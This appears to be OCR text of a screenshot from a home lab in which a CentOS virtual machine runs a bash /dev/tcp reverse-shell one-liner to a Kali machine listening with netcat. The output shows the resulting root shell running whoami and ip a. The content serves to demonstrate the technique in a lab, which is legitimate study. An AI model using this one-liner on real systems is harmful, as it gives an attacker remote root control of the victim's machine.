 [root@localhost ~]# bash -i >& /dev/tcp/192.168.173.130/2333 0>&1
kali-linux-2022.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
CentOS 7 kali-linux-2022.1-vmware...
1 2 3 4
root@localhost:~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 2333
listening on [any] 2333 ...
192.168.173.88: inverse host lookup failed: Unknown host
connect to [192.168.173.130] from (UNKNOWN) [192.168.173.88] 52308
[root@localhost ~]# whoami
whoami
root
[root@localhost ~]# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:bb:9a:bb brd ff:ff:ff:ff:ff:ff
inet 192.168.173.88/24 brd 192.168.173.255 scope global noprefixroute ens33
valid_lft forever preferred_lft forever
inet6 fe80::5d45:9e9:ca40:f86d/64 scope link noprefixroute
valid_lft forever preferred_lft forever
[root@localhost ~]#